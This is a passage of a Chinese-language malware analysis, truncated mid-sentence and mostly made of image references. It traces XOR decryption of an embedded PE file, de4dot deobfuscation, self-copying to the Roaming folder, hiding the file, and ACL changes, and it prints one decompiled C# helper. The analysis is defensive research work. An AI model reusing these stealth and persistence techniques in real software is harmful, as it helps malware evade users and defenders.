  ### **第二层解密:前 16 字节是密钥,16 字节后的与密钥对应的字节异或解密得到 PE 格式文件(看起来和解密该 DLL 时有点类似)**    ### **加载解密的 EXE 文件并获取程序入口点:**    **dump 出 exe 文件 使用 de4dot.exe 去混淆,重新载入分析:** -------------------------------------------  ### **花式顺序跳转,获取自身路径并定位 Romaing 目录,然后复制自身过去:**   ### 复制文件前先铺垫好普通属性:(对应第 6 步)\*\* ```c# // Token: 0x0600001C RID: 28 public static void @set_general_permissions(string string_9) { try { DirectoryInfo directoryInfo = new DirectoryInfo(string_9); //初始化前面拼接的路径为指定要操作的目录。 DirectorySecurity directorySecurity = new DirectorySecurity(); //因为要创建不基于现有目录的空 DirectorySecurity 对象,所以要使用构造函数创建 DirectorySecurity 类的新实例。创造该对象后可以用于后续对此目录访问控制和审核安全的操作。 directorySecurity.SetAccessRuleProtection(false, true); //接着设置与该目录相关联的访问规则保护,这里允许访问规则被子对象 IFaysgfEOJsfZd.exe 继承。 directoryInfo.SetAccessControl(directorySecurity); //最后设置目录的特性为普通标准文件,因为恶意文件还没复制过来,所以一些隐藏属性等文件写入后再赋予。 directoryInfo.Attributes = FileAttributes.Normal; //设置目录普通属性 } catch (Exception ex) { } } ``` ### **复制文件后设置和应用特定权限:(对应第 8 步)** 首先获取与当前线程相关联的用户的用户名,然后设定当前文件的属性为隐藏。通过设置成 只读、隐藏、系统文件、不被索引来达到完全消失的目的。  然后通过大量的 AddAccessRule(FileSystemAccessRule) 将指定的访问控制列表 (ACL) 权限添加到当前文件。分别对 